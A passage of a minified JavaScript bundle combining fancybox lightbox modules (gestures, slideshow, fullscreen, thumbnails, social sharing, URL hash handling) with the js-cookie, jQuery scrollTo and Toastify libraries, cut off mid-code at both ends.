				v - f - l, .8) || 0), {
				top: _,
				left: x
			}
	}, o.prototype.limitPosition = function(r, l, d, n) {
		var o = this,
			a = o.canvasWidth,
			i = o.canvasHeight;
		return d > a ? (r = 0 < r ? 0 : r, r = r < a - d ? a - d : r) : r = Math.max(0, a / 2 - d / 2), n > i ? (l =
			0 < l ? 0 : l, l = l < i - n ? i - n : l) : l = Math.max(0, i / 2 - n / 2), {
			top: l,
			left: r
		}
	}, o.prototype.onZoom = function() {
		var t = this,
			e = t.contentStartPos,
			a = e.width,
			o = e.height,
			i = e.left,
			s = e.top,
			r = T(t.newPoints[0], t.newPoints[1]),
			l = r / t.startDistanceBetweenFingers,
			d = Math.floor(a * l),
			c = Math.floor(o * l),
			p = (a - d) * t.percentageOfImageAtPinchPointX,
			u = (o - c) * t.percentageOfImageAtPinchPointY,
			g = (t.newPoints[0].x + t.newPoints[1].x) / 2 - w(_).scrollLeft(),
			f = (t.newPoints[0].y + t.newPoints[1].y) / 2 - w(_).scrollTop(),
			m = g - t.centerPointStartX,
			h = f - t.centerPointStartY;
		t.canTap = !1, t.newWidth = d, t.newHeight = c, t.contentLastPos = {
			top: s + (u + h),
			left: i + (p + m),
			scaleX: l,
			scaleY: l
		}, t.requestId && C(t.requestId), t.requestId = n(function() {
			w.fancybox.setTranslate(t.$content, t.contentLastPos)
		})
	}, o.prototype.ontouchend = function(e) {
		var t = this,
			n = t.isSwiping,
			a = t.isPanning,
			o = t.isZooming,
			i = t.isScrolling;
		return t.endPoints = m(e), t.dMs = Math.max(new Date().getTime() - t.startTime, 1), t.$container
			.removeClass("fancybox-is-grabbing"), w(g).off(".fb.touch"), g.removeEventListener("scroll", t.onscroll,
				!0), t.requestId && (C(t.requestId), t.requestId = null), t.isSwiping = !1, t.isPanning = !1, t
			.isZooming = !1, t.isScrolling = !1, t.instance.isDragging = !1, t.canTap ? t.onTap(e) : (t.speed = 100,
				t.velocityX = .5 * (t.distanceX / t.dMs), t.velocityY = .5 * (t.distanceY / t.dMs), void(a ? t
					.endPanning() : o ? t.endZooming() : t.endSwiping(n, i)))
	}, o.prototype.endSwiping = function(n, t) {
		var e = this,
			o = !1,
			l = e.instance.group.length,
			i = Math.abs(e.distanceX),
			s = "x" == n && 1 < l && (130 < e.dMs && 10 < i || 50 < i);
		e.sliderLastPos = null, "y" == n && !t && 50 < Math.abs(e.distanceY) ? (w.fancybox.animate(e.instance
				.current.$slide, {
					top: e.sliderStartPos.top + e.distanceY + 150 * e.velocityY,
					opacity: 0
				}, 200), o = e.instance.close(!0, 250)) : s && 0 < e.distanceX ? o = e.instance.previous(300) : s &&
			0 > e.distanceX && (o = e.instance.next(300)), !1 !== o || "x" != n && "y" != n || e.instance
			.centerSlide(200), e.$container.removeClass("fancybox-is-sliding")
	}, o.prototype.endPanning = function() {
		var n = this,
			a, i, s;
		n.contentLastPos && (!1 === n.opts.momentum || 350 < n.dMs ? (a = n.contentLastPos.left, i = n
				.contentLastPos.top) : (a = n.contentLastPos.left + 500 * n.velocityX, i = n.contentLastPos
				.top + 500 * n.velocityY), s = n.limitPosition(a, i, n.contentStartPos.width, n.contentStartPos
				.height), s.width = n.contentStartPos.width, s.height = n.contentStartPos.height, w.fancybox
			.animate(n.$content, s, 330))
	}, o.prototype.endZooming = function() {
		var n = this,
			i = n.instance.current,
			s = n.newWidth,
			r = n.newHeight,
			l, d, c, p;
		n.contentLastPos && (l = n.contentLastPos.left, d = n.contentLastPos.top, p = {
				top: d,
				left: l,
				width: s,
				height: r,
				scaleX: 1,
				scaleY: 1
			}, w.fancybox.setTranslate(n.$content, p), s < n.canvasWidth && r < n.canvasHeight ? n.instance
			.scaleToFit(150) : s > i.width || r > i.height ? n.instance.scaleToActual(n.centerPointStartX, n
				.centerPointStartY, 150) : (c = n.limitPosition(l, d, s, r), w.fancybox.animate(n.$content, c,
				150)))
	}, o.prototype.onTap = function(n) {
		var e = this,
			t = w(n.target),
			a = e.instance,
			i = a.current,
			s = n && m(n) || e.startPoints,
			r = s[0] ? s[0].x - w(_).scrollLeft() - e.stagePos.left : 0,
			l = s[0] ? s[0].y - w(_).scrollTop() - e.stagePos.top : 0,
			d = function(s) {
				var t = i.opts[s];
				(w.isFunction(t) && (t = t.apply(a, [i, n])), t) && ("close" === t ? a.close(e.startEvent) :
					"toggleControls" === t ? a.toggleControls() : "next" === t ? a.next() : "nextOrClose" === t ?
					1 < a.group.length ? a.next() : a.close(e.startEvent) : "zoom" === t ? "image" == i.type && (i
						.isLoaded || i.$ghost) && (a.canPan() ? a.scaleToFit() : a.isScaledDown() ? a.scaleToActual(
						r, l) : 2 > a.group.length && a.close(e.startEvent)) : void 0)
			},
			c;
		if ((!n.originalEvent || 2 != n.originalEvent.button) && (t.is("img") || !(r > t[0].clientWidth + t.offset()
				.left))) {
			if (t.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container")) c = "Outside";
			else if (t.is(".fancybox-slide")) c = "Slide";
			else {
				if (!a.current.$content || !a.current.$content.find(t).addBack().filter(t).length) return;
				c = "Content"
			}
			if (e.tapped) {
				if (clearTimeout(e.tapped), e.tapped = null, 50 < Math.abs(r - e.tapX) || 50 < Math.abs(l - e.tapY))
					return this;
				d("dblclick" + c)
			} else e.tapX = r, e.tapY = l, i.opts["dblclick" + c] && i.opts["dblclick" + c] !== i.opts["click" +
				c] ? e.tapped = setTimeout(function() {
					e.tapped = null, a.isAnimating || d("click" + c)
				}, 500) : d("click" + c);
			return this
		}
	}, w(g).on("onActivate.fb", function(n, t) {
		t && !t.Guestures && (t.Guestures = new o(t))
	}).on("beforeClose.fb", function(n, t) {
		t && t.Guestures && t.Guestures.destroy()
	})
}(window, document, jQuery),
function(l, d) {
	"use strict";
	d.extend(!0, d.fancybox.defaults, {
		btnTpl: {
			slideShow: "<button data-fancybox-play class=\"fancybox-button fancybox-button--play\" title=\"{{PLAY_START}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M6.5 5.4v13.2l11-6.6z\"/></svg><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z\"/></svg></button>"
		},
		slideShow: {
			autoStart: !1,
			speed: 3e3,
			progress: !0
		}
	});
	var a = function(e) {
		this.instance = e, this.init()
	};
	d.extend(a.prototype, {
		timer: null,
		isActive: !1,
		$button: null,
		init: function() {
			var e = this,
				t = e.instance,
				n = t.group[t.currIndex].opts.slideShow;
			e.$button = t.$refs.toolbar.find("[data-fancybox-play]").on("click", function() {
				e.toggle()
			}), 2 > t.group.length || !n ? e.$button.hide() : n.progress && (e.$progress = d(
				"<div class=\"fancybox-progress\"></div>").appendTo(t.$refs.inner))
		},
		set: function(e) {
			var t = this,
				n = t.instance,
				o = n.current;
			o && (!0 === e || o.opts.loop || n.currIndex < n.group.length - 1) ? t.isActive && "video" !== o
				.contentType && (t.$progress && d.fancybox.animate(t.$progress.show(), {
					scaleX: 1
				}, o.opts.slideShow.speed), t.timer = setTimeout(function() {
					n.current.opts.loop || n.current.index != n.group.length - 1 ? n.next() : n
						.jumpTo(0)
				}, o.opts.slideShow.speed)) : (t.stop(), n.idleSecondsCounter = 0, n.showControls())
		},
		clear: function() {
			var e = this;
			clearTimeout(e.timer), e.timer = null, e.$progress && e.$progress.removeAttr("style").hide()
		},
		start: function() {
			var n = this,
				t = n.instance.current;
			t && (n.$button.attr("title", (t.opts.i18n[t.opts.lang] || t.opts.i18n.en).PLAY_STOP)
				.removeClass("fancybox-button--play").addClass("fancybox-button--pause"), n.isActive = !
				0, t.isComplete && n.set(!0), n.instance.trigger("onSlideShowChange", !0))
		},
		stop: function() {
			var n = this,
				t = n.instance.current;
			n.clear(), n.$button.attr("title", (t.opts.i18n[t.opts.lang] || t.opts.i18n.en).PLAY_START)
				.removeClass("fancybox-button--pause").addClass("fancybox-button--play"), n.isActive = !1, n
				.instance.trigger("onSlideShowChange", !1), n.$progress && n.$progress.removeAttr("style")
				.hide()
		},
		toggle: function() {
			var e = this;
			e.isActive ? e.stop() : e.start()
		}
	}), d(l).on({
		"onInit.fb": function(n, t) {
			t && !t.SlideShow && (t.SlideShow = new a(t))
		},
		"beforeShow.fb": function(i, t, e, n) {
			var o = t && t.SlideShow;
			n ? o && e.opts.slideShow.autoStart && o.start() : o && o.isActive && o.clear()
		},
		"afterShow.fb": function(n, t) {
			var e = t && t.SlideShow;
			e && e.isActive && e.set()
		},
		"afterKeydown.fb": function(e, t, n, a, o) {
			var i = t && t.SlideShow;
			i && n.opts.slideShow && (80 === o || 32 === o) && !d(l.activeElement).is("button,a,input") && (
				a.preventDefault(), i.toggle())
		},
		"beforeClose.fb onDeactivate.fb": function(a, t) {
			var e = t && t.SlideShow;
			e && e.stop()
		}
	}), d(l).on("visibilitychange", function() {
		var e = d.fancybox.getInstance(),
			t = e && e.SlideShow;
		t && t.isActive && (l.hidden ? t.clear() : t.set())
	})
}(document, jQuery),
function(s, a) {
	"use strict";
	var i = function() {
		for (var t = [
				["requestFullscreen", "exitFullscreen", "fullscreenElement", "fullscreenEnabled",
					"fullscreenchange", "fullscreenerror"
				],
				["webkitRequestFullscreen", "webkitExitFullscreen", "webkitFullscreenElement",
					"webkitFullscreenEnabled", "webkitfullscreenchange", "webkitfullscreenerror"
				],
				["webkitRequestFullScreen", "webkitCancelFullScreen", "webkitCurrentFullScreenElement",
					"webkitCancelFullScreen", "webkitfullscreenchange", "webkitfullscreenerror"
				],
				["mozRequestFullScreen", "mozCancelFullScreen", "mozFullScreenElement", "mozFullScreenEnabled",
					"mozfullscreenchange", "mozfullscreenerror"
				],
				["msRequestFullscreen", "msExitFullscreen", "msFullscreenElement", "msFullscreenEnabled",
					"MSFullscreenChange", "MSFullscreenError"
				]
			], e = {}, n = 0, r; n < t.length; n++)
			if (r = t[n], r && r[1] in s) {
				for (var l = 0; l < r.length; l++) e[t[0][l]] = r[l];
				return e
			} return !1
	}();
	if (i) {
		var r = {
			request: function(t) {
				t = t || s.documentElement, t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)
			},
			exit: function() {
				s[i.exitFullscreen]()
			},
			toggle: function(t) {
				t = t || s.documentElement, this.isFullscreen() ? this.exit() : this.request(t)
			},
			isFullscreen: function() {
				return !!s[i.fullscreenElement]
			},
			enabled: function() {
				return !!s[i.fullscreenEnabled]
			}
		};
		a.extend(!0, a.fancybox.defaults, {
			btnTpl: {
				fullScreen: "<button data-fancybox-fullscreen class=\"fancybox-button fancybox-button--fsenter\" title=\"{{FULL_SCREEN}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z\"/></svg><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z\"/></svg></button>"
			},
			fullScreen: {
				autoStart: !1
			}
		}), a(s).on(i.fullscreenchange, function() {
			var e = r.isFullscreen(),
				t = a.fancybox.getInstance();
			t && (t.current && "image" === t.current.type && t.isAnimating && (t.current.$content.css(
					"transition", "none"), t.isAnimating = !1, t.update(!0, !0, 0)), t.trigger(
					"onFullscreenChange", e), t.$refs.container.toggleClass("fancybox-is-fullscreen", e), t
				.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter", !
					e).toggleClass("fancybox-button--fsexit", e))
		})
	}
	a(s).on({
		"onInit.fb": function(n, t) {
			var e;
			return i ? void(t && t.group[t.currIndex].opts.fullScreen ? (e = t.$refs.container, e.on(
						"click.fb-fullscreen", "[data-fancybox-fullscreen]",
						function(e) {
							e.stopPropagation(), e.preventDefault(), r.toggle()
						}), t.opts.fullScreen && !0 === t.opts.fullScreen.autoStart && r.request(), t
					.FullScreen = r) : t && t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()) :
				void t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()
		},
		"afterKeydown.fb": function(i, t, e, n, o) {
			t && t.FullScreen && 70 === o && (n.preventDefault(), t.FullScreen.toggle())
		},
		"beforeClose.fb": function(n, t) {
			t && t.FullScreen && t.$refs.container.hasClass("fancybox-is-fullscreen") && r.exit()
		}
	})
}(document, jQuery),
function(n, r) {
	"use strict";
	r.fancybox.defaults = r.extend(!0, {
		btnTpl: {
			thumbs: "<button data-fancybox-thumbs class=\"fancybox-button fancybox-button--thumbs\" title=\"{{THUMBS}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z\"/></svg></button>"
		},
		thumbs: {
			autoStart: !1,
			hideOnClose: !0,
			parentEl: ".fancybox-container",
			axis: "y"
		}
	}, r.fancybox.defaults);
	var o = function(e) {
		this.init(e)
	};
	r.extend(o.prototype, {
		$button: null,
		$grid: null,
		$list: null,
		isVisible: !1,
		isActive: !1,
		init: function(s) {
			var t = this,
				e = s.group,
				n = 0;
			t.instance = s, t.opts = e[s.currIndex].opts.thumbs, s.Thumbs = t, t.$button = s.$refs.toolbar
				.find("[data-fancybox-thumbs]");
			for (var r = 0, l = e.length; r < l && (e[r].thumb && n++, !(1 < n)); r++);
			1 < n && t.opts ? (t.$button.removeAttr("style").on("click", function() {
				t.toggle()
			}), t.isActive = !0) : t.$button.hide()
		},
		create: function() {
			var e = this,
				n = e.instance,
				a = e.opts.parentEl,
				o = [],
				i;
			e.$grid || (e.$grid = r("<div class=\"fancybox-thumbs fancybox-thumbs-" + e.opts.axis +
					"\"></div>").appendTo(n.$refs.container.find(a).addBack().filter(a)), e.$grid.on(
					"click", "a",
					function() {
						n.jumpTo(r(this).attr("data-index"))
					})), e.$list || (e.$list = r("<div class=\"fancybox-thumbs__list\">").appendTo(e
				.$grid)), r.each(n.group, function(t, e) {
					i = e.thumb, i || "image" !== e.type || (i = e.src), o.push(
						"<a href=\"javascript:;\" tabindex=\"0\" data-index=\"" + t + "\"" + (i && i
							.length ? " style=\"background-image:url(" + i + ")\"" :
							"class=\"fancybox-thumbs-missing\"") + "></a>")
				}), e.$list[0].innerHTML = o.join(""), "x" === e.opts.axis && e.$list.width(parseInt(e.$grid
					.css("padding-right"), 10) + n.group.length * e.$list.children().eq(0).outerWidth(!
					0))
		},
		focus: function(o) {
			var t = this,
				a = t.$list,
				i = t.$grid,
				s, r;
			t.instance.current && (s = a.children().removeClass("fancybox-thumbs-active").filter(
				"[data-index=\"" + t.instance.current.index + "\"]").addClass(
				"fancybox-thumbs-active"), r = s.position(), "y" === t.opts.axis && (0 > r.top || r
				.top > a.height() - s.outerHeight()) ? a.stop().animate({
				scrollTop: a.scrollTop() + r.top
			}, o) : "x" === t.opts.axis && (r.left < i.scrollLeft() || r.left > i.scrollLeft() + (i
				.width() - s.outerWidth())) && a.parent().stop().animate({
				scrollLeft: r.left
			}, o))
		},
		update: function() {
			var e = this;
			e.instance.$refs.container.toggleClass("fancybox-show-thumbs", this.isVisible), e.isVisible ? (e
					.$grid || e.create(), e.instance.trigger("onThumbsShow"), e.focus(0)) : e.$grid && e
				.instance.trigger("onThumbsHide"), e.instance.update()
		},
		hide: function() {
			this.isVisible = !1, this.update()
		},
		show: function() {
			this.isVisible = !0, this.update()
		},
		toggle: function() {
			this.isVisible = !this.isVisible, this.update()
		}
	}), r(n).on({
		"onInit.fb": function(a, t) {
			var e;
			t && !t.Thumbs && (e = new o(t), e.isActive && !0 === e.opts.autoStart && e.show())
		},
		"beforeShow.fb": function(i, t, e, n) {
			var o = t && t.Thumbs;
			o && o.isVisible && o.focus(n ? 0 : 250)
		},
		"afterKeydown.fb": function(s, t, e, n, o) {
			var a = t && t.Thumbs;
			a && a.isActive && 71 === o && (n.preventDefault(), a.toggle())
		},
		"beforeClose.fb": function(a, t) {
			var e = t && t.Thumbs;
			e && e.isVisible && !1 !== e.opts.hideOnClose && e.$grid.hide()
		}
	})
}(document, jQuery),
function(a, s) {
	"use strict";

	function e(n) {
		var a = {
			"&": "&amp;",
			"<": "&lt;",
			">": "&gt;",
			'"': "&quot;",
			"'": "&#39;",
			"/": "&#x2F;",
			"`": "&#x60;",
			"=": "&#x3D;"
		};
		return (n + "").replace(/[&<>"'`=\/]/g, function(e) {
			return a[e]
		})
	}
	s.extend(!0, s.fancybox.defaults, {
		btnTpl: {
			share: "<button data-fancybox-share class=\"fancybox-button fancybox-button--share\" title=\"{{SHARE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z\"/></svg></button>"
		},
		share: {
			url: function(n, t) {
				return !n.currentHash && "inline" !== t.type && "html" !== t.type && (t.origSrc || t.src) ||
					window.location
			},
			tpl: "<div class=\"fancybox-share\"><h1>{{SHARE}}</h1><p><a class=\"fancybox-share__button fancybox-share__button--fb\" href=\"https://www.facebook.com/sharer/sharer.php?u={{url}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196\" /></svg><span>Facebook</span></a><a class=\"fancybox-share__button fancybox-share__button--tw\" href=\"https://twitter.com/intent/tweet?url={{url}}&text={{descr}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z\" /></svg><span>Twitter</span></a><a class=\"fancybox-share__button fancybox-share__button--pt\" href=\"https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z\" fill=\"#fff\"/></svg><span>Pinterest</span></a></p><p><input class=\"fancybox-share__input\" type=\"text\" value=\"{{url_raw}}\" onclick=\"select()\" /></p></div>"
		}
	}), s(a).on("click", "[data-fancybox-share]", function() {
		var n = s.fancybox.getInstance(),
			a = n.current || null,
			i, r;
		a && ("function" === s.type(a.opts.share.url) && (i = a.opts.share.url.apply(a, [n, a])), r = a.opts
			.share.tpl.replace(/\{\{media\}\}/g, "image" === a.type ? encodeURIComponent(a.src) : "")
			.replace(/\{\{url\}\}/g, encodeURIComponent(i)).replace(/\{\{url_raw\}\}/g, e(i)).replace(
				/\{\{descr\}\}/g, n.$caption ? encodeURIComponent(n.$caption.text()) : ""), s.fancybox
		.open({
				src: n.translate(n, r),
				type: "html",
				opts: {
					touch: !1,
					animationEffect: !1,
					afterLoad: function(a, t) {
						n.$refs.container.one("beforeClose.fb", function() {
							a.close(null, 0)
						}), t.$content.find(".fancybox-share__button").click(function() {
							return window.open(this.href, "Share", "width=550, height=450"),
								!1
						})
					},
					mobile: {
						autoFocus: !1
					}
				}
			}))
	})
}(document, jQuery),
function(l, t, s) {
	"use strict";

	function r() {
		var t = l.location.hash.substr(1),
			e = t.split("-"),
			n = 1 < e.length && /^\+?\d+$/.test(e[e.length - 1]) ? parseInt(e.pop(-1), 10) || 1 : 1,
			o = e.join("-");
		return {
			hash: t,
			index: 1 > n ? 1 : n,
			gallery: o
		}
	}

	function n(e) {
		"" !== e.gallery && s("[data-fancybox='" + s.escapeSelector(e.gallery) + "']").eq(e.index - 1).focus().trigger(
			"click.fb-start")
	}

	function d(a) {
		var t, o;
		return !!a && (t = a.current ? a.current.opts : a.opts, o = t.hash || (t.$orig ? t.$orig.data("fancybox") || t
			.$orig.data("fancybox-trigger") : ""), "" !== o && o)
	}
	s.escapeSelector || (s.escapeSelector = function(n) {
		var t = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;
		return (n + "").replace(t, function(n, t) {
			return t ? "\0" === n ? "\uFFFD" : n.slice(0, -1) + "\\" + n.charCodeAt(n.length - 1)
				.toString(16) + " " : "\\" + n
		})
	}), s(function() {
		!1 !== s.fancybox.defaults.hash && (s(t).on({
			"onInit.fb": function(o, t) {
				var e, i;
				!1 !== t.group[t.currIndex].opts.hash && (e = r(), i = d(t), i && e.gallery &&
					i == e.gallery && (t.currIndex = e.index - 1))
			},
			"beforeShow.fb": function(e, n, o, a) {
				var i;
				o && !1 !== o.opts.hash && (i = d(n), i && (n.currentHash = i + (1 < n.group
						.length ? "-" + (o.index + 1) : ""), l.location.hash !== "#" + n
					.currentHash && (a && !n.origHash && (n.origHash = l.location.hash),
						n.hashTimer && clearTimeout(n.hashTimer), n.hashTimer =
						setTimeout(function() {
							"replaceState" in l.history ? (l.history[a ?
									"pushState" : "replaceState"]({}, t.title, l
									.location.pathname + l.location.search +
									"#" + n.currentHash), a && (n
									.hasCreatedHistory = !0)) : l.location.hash = n
								.currentHash, n.hashTimer = null
						}, 300))))
			},
			"beforeClose.fb": function(e, n, o) {
				!1 !== o.opts.hash && (clearTimeout(n.hashTimer), n.currentHash && n
					.hasCreatedHistory ? l.history.back() : n.currentHash && (
						"replaceState" in l.history ? l.history.replaceState({}, t.title, l
							.location.pathname + l.location.search + (n.origHash || "")) : l
						.location.hash = n.origHash), n.currentHash = null)
			}
		}), s(l).on("hashchange.fb", function() {
			var a = r(),
				i = null;
			s.each(s(".fancybox-container").get().reverse(), function(e, t) {
					var n = s(t).data("FancyBox");
					if (n && n.currentHash) return i = n, !1
				}), i ? i.currentHash === a.gallery + "-" + a.index || 1 === a.index && i
				.currentHash == a.gallery || (i.currentHash = null, i.close()) : "" !== a.gallery &&
				n(a)
		}), setTimeout(function() {
			s.fancybox.getInstance() || n(r())
		}, 50))
	})
}(window, document, jQuery),
function(a, t) {
	"use strict";
	var i = new Date().getTime();
	t(a).on({
		"onInit.fb": function(n, s) {
			s.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll", function(e) {
				var n = s.current,
					o = new Date().getTime();
				2 > s.group.length || !1 === n.opts.wheel || "auto" === n.opts.wheel && "image" !==
					n.type || (e.preventDefault(), e.stopPropagation(), n.$slide.hasClass(
						"fancybox-animated") || (e = e.originalEvent || e, 250 > o - i || (i =
						o, s[0 > (-e.deltaY || -e.deltaX || e.wheelDelta || -e.detail) ?
							"next" : "previous"]())))
			})
		}
	})
}(document, jQuery), ! function(a) {
	var e;
	if ("function" == typeof define && define.amd && (define(a), e = !0), "object" == typeof exports && (module
			.exports = a(), e = !0), !e) {
		var i = window.Cookies,
			t = window.Cookies = a();
		t.noConflict = function() {
			return window.Cookies = i, t
		}
	}
}(function() {
	function a() {
		for (var a = 0, i = {}, n; a < arguments.length; a++)
			for (var s in n = arguments[a], n) i[s] = n[s];
		return i
	}

	function i(t) {
		return t.replace(/(%[0-9A-Z]{2})+/g, decodeURIComponent)
	}
	return function e(s) {
		function o() {}

		function r(e, r, l) {
			if ("undefined" != typeof document) {
				"number" == typeof(l = a({
					path: "/"
				}, o.defaults, l)).expires && (l.expires = new Date(1 * new Date + 864e5 * l.expires)), l
					.expires = l.expires ? l.expires.toUTCString() : "";
				try {
					var d = JSON.stringify(r);
					/^[\{\[]/.test(d) && (r = d)
				} catch (t) {}
				r = s.write ? s.write(r, e) : encodeURIComponent(r + "").replace(
						/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent), e =
					encodeURIComponent(e + "").replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(
						/[\(\)]/g, escape);
				var c = "";
				for (var p in l) l[p] && (c += "; " + p, !0 !== l[p] && (c += "=" + l[p].split(";")[0]));
				return document.cookie = e + "=" + r + c
			}
		}

		function t(n, e) {
			if ("undefined" != typeof document) {
				for (var t = {}, o = document.cookie ? document.cookie.split("; ") : [], r = 0; r < o
					.length; r++) {
					var l = o[r].split("="),
						d = l.slice(1).join("=");
					e || "\"" !== d.charAt(0) || (d = d.slice(1, -1));
					try {
						var p = i(l[0]);
						if (d = (s.read || s)(d, p) || i(d), e) try {
							d = JSON.parse(d)
						} catch (t) {}
						if (t[p] = d, n === p) break
					} catch (t) {}
				}
				return n ? t[n] : t
			}
		}
		return o.set = r, o.get = function(n) {
			return t(n, !1)
		}, o.getJSON = function(n) {
			return t(n, !0)
		}, o.remove = function(e, n) {
			r(e, "", a(n, {
				expires: -1
			}))
		}, o.defaults = {}, o.withConverter = e, o
	}(function() {})
});
(function(e) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], e) : "undefined" != typeof module && module
		.exports ? module.exports = e(require("jquery")) : e(jQuery)
})(function(o) {
	"use strict";

	function i(e) {
		return !e.nodeName || -1 !== o.inArray(e.nodeName.toLowerCase(), ["iframe", "#document", "html", "body"])
	}

	function t(e) {
		return o.isFunction(e) || o.isPlainObject(e) ? e : {
			top: e,
			left: e
		}
	}
	var s = o.scrollTo = function(e, t, n) {
		return o(window).scrollTo(e, t, n)
	};
	return s.defaults = {
		axis: "xy",
		duration: 0,
		limit: !0
	}, o.fn.scrollTo = function(n, l, p) {
		"object" == typeof l && (p = l, l = 0), "function" == typeof p && (p = {
			onAfter: p
		}), "max" === n && (n = 9E9), p = o.extend({}, s.defaults, p), l = l || p.duration;
		var y = p.queue && 1 < p.axis.length;
		return y && (l /= 2), p.offset = t(p.offset), p.over = t(p.over), this.each(function() {
			function u(e) {
				var t = o.extend({}, p, {
					queue: !0,
					duration: l,
					complete: e && function() {
						e.call(x, r, p)
					}
				});
				_.animate(w, t)
			}
			if (null !== n) {
				var b = i(this),
					x = b ? this.contentWindow || window : this,
					_ = o(x),
					r = n,
					w = {},
					C;
				switch (typeof r) {
					case "number":
					case "string":
						if (/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(r)) {
							r = t(r);
							break
						}
						r = b ? o(r) : o(r, x);
					case "object":
						if (0 === r.length) return;
						(r.is || r.style) && (C = (r = o(r)).offset());
				}
				var T = o.isFunction(p.offset) && p.offset(x, r) || p.offset;
				o.each(p.axis.split(""), function(e, t) {
					var a = "x" === t ? "Left" : "Top",
						o = a.toLowerCase(),
						i = "scroll" + a,
						l = _[i](),
						c = s.max(x, t);
					C ? (w[i] = C[o] + (b ? 0 : l - _.offset()[o]), p.margin && (w[i] -=
								parseInt(r.css("margin" + a), 10) || 0, w[i] -= parseInt(r.css(
									"border" + a + "Width"), 10) || 0), w[i] += T[o] || 0, p
							.over[o] && (w[i] += r["x" === t ? "width" : "height"]() * p.over[
								o])) : (a = r[o], w[i] = a.slice && "%" === a.slice(-1) ?
							parseFloat(a) / 100 * c : a), p.limit && /^\d+$/.test(w[i]) && (w[
							i] = 0 >= w[i] ? 0 : Math.min(w[i], c)), !e && 1 < p.axis.length &&
						(l === w[i] ? w = {} : y && (u(p.onAfterFirst), w = {}))
				}), u(p.onAfter)
			}
		})
	}, s.max = function(e, t) {
		var n = "x" === t ? "Width" : "Height",
			a = "scroll" + n;
		if (!i(e)) return e[a] - o(e)[n.toLowerCase()]();
		var n = "client" + n,
			s = e.ownerDocument || e.document,
			r = s.documentElement,
			s = s.body;
		return Math.max(r[a], s[a]) - Math.min(r[n], s[n])
	}, o.Tween.propHooks.scrollLeft = o.Tween.propHooks.scrollTop = {
		get: function(e) {
			return o(e.elem)[e.prop]()
		},
		set: function(e) {
			var t = this.get(e);
			if (e.options.interrupt && e._last && e._last !== t) return o(e.elem).stop();
			var n = Math.round(e.now);
			t !== n && (o(e.elem)[e.prop](n), e._last = this.get(e))
		}
	}, s
}), ! function(e, t) {
	"object" == typeof module && module.exports ? module.exports = t() : e.Toastify = t()
}(this, function() {
	function r(e, t) {
		return e && "string" == typeof t && !!(e.className && -1 < e.className.trim().split(/\s+/gi).indexOf(t))
	}
	var e = function(n) {
			return new e.lib.init(n)
		},
		n = {
			success: "<svg viewBox=\"0 0 426.667 426.667\" width=\"18\" height=\"18\"><path d=\"M213.333 0C95.518 0 0 95.514 0 213.333s95.518 213.333 213.333 213.333c117.828 0 213.333-95.514 213.333-213.333S331.157 0 213.333 0zm-39.134 322.918l-93.935-93.931 31.309-31.309 62.626 62.622 140.894-140.898 31.309 31.309-172.203 172.207z\" fill=\"#6ac259\"/></svg>",
